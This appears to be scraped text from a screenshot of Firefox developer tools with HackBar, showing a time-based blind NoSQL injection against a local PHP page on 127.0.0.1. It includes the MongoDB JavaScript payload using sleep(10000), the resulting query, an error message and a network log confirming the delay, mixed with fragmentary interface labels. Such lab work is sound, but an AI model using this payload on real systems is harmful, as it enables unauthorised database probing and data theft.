 AND REPEAT
AM FREE
me=test'});if (db.version()>"0"){sleep(10000);exit;}var b=({a:'1&password=test
搜索
ABP
移动版书签
var data = db.test.findOne({username:'test'});if (db.version()>"0"){sleep(10000);exit;}var b=({a:'1',password:'test'});return data;
ReferenceError: exit is not defined : @:1:96
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 代码草稿纸 无障碍环境 HackBar ABP Adblock Plus
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET 127.0.0.1 hhh.php?username=test'});if (db.version()>"0"){sl... document html 421 字节 180 字节 10046 毫秒
200 GET 127.0.0.1 favicon.ico img x-icon 已缓存 197.83 KB